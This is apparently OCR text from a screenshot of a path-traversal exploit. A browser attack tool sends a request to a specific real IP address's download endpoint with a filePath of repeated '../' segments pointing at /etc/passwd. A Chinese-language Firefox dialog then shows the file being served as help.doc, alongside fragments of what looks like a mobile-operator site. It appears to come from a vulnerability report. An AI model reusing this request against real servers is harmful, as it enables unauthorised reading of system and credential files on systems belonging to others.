 Load URL
http://211.139.69.27:8080/euap/download?fileName=help.doc&filePath=../../../../../../../../../../etc/passwd
Split URL
Execute
正在打开 help.doc
您选择了打开：
help.doc
哪个是： DOC 文件 (2.2 KB)
来源： http://211.139.69.27:8080
您想要 Firefox 如何处理此文件？
打开方式(O)
Microsoft Word (默认)
保存文件(S)
桌面
浏览...
以后自动采用相同的动作处理此类文件。(A)
确定
取消
移 动
心
成功案例
客服中心
100欢迎您！
1
2